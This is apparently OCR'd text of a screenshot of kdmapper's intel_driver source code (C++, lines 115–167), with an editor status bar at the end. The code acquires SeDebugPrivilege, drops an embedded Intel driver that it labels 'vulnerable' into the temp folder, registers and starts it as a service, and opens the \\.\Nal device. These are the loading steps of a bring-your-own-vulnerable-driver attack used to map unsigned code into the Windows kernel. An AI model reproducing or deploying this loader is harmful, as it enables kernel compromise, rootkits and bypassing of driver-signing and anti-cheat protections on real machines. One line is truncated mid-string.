 115 ULONG SE_DEBUG_PRIVILEGE = 20UL;
116 BOOLEAN SeDebugWasEnabled;
117 NTSTATUS Status = nt::RtlAdjustPrivilege(SE_DEBUG_PRIVILEGE, TRUE, FALSE, &SeDebugWasEnabled);
118 if (!NT_SUCCESS(Status)) {
119 Log("[-] Failed to acquire SE_DEBUG_PRIVILEGE" << std::endl);
120 return false;
121 }
122
123 return true;
124 }
125
126 bool intel_driver::Load() {
127 srand((unsigned)time(NULL) * GetCurrentThreadId());
128
129 //from https://github.com/ShoaShekelbergstein/kdmapper as some Drivers takes same device name
130 if (intel_driver::IsRunning()) {
131 Log(L"[-] \\Device\\Nal is already in use." << std::endl);
132 Log(L"[-] This means that there is a intel driver already loaded or another instance of kdmapper is running or kdmapper crashed and didn't unload the previous driver." << std::endl);
133 Log(L"[-] If you are sure that there is no other instance of kdmapper running, you can try to restart your computer to fix this issue." << std::endl);
134 Log(L"[-] If the problem persists, you can try to unload the intel driver manually (If the driver was loaded with kdmapper will have a random name and will be located in %temp%), if not, the dri
135 return false;
136 }
137
138 Log(L"[<] Loading vulnerable driver, Name: " << GetDriverNameW() << std::endl);
139
140 std::wstring driver_path = GetDriverPath();
141 if (driver_path.empty()) {
142 Log(L"[-] Can't find TEMP folder" << std::endl);
143 return false;
144 }
145
146 _wremove(driver_path.c_str());
147
148 if (!utils::CreateFileFromMemory(driver_path, reinterpret_cast<const char*>(intel_driver_resource::driver), sizeof(intel_driver_resource::driver))) {
149 Log(L"[-] Failed to create vulnerable driver file" << std::endl);
150 return false;
151 }
152
153 if (!AcquireDebugPrivilege()) {
154 Log(L"[-] Failed to acquire SeDebugPrivilege" << std::endl);
155 _wremove(driver_path.c_str());
156 return false;
157 }
158
159 if (!service::RegisterAndStart(driver_path, GetDriverNameW())) {
160 Log(L"[-] Failed to register and start service for the vulnerable driver" << std::endl);
161 _wremove(driver_path.c_str());
162 return false;
163 }
164
165 hDevice = CreateFileW(L"\\\\.\\Nal", GENERIC_READ | GENERIC_WRITE, 0, nullptr, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
166
167 if (!hDevice || hDevice == INVALID_HANDLE_VALUE)
未找到相关问题 行: 126 字符: 24 制表符 CRLF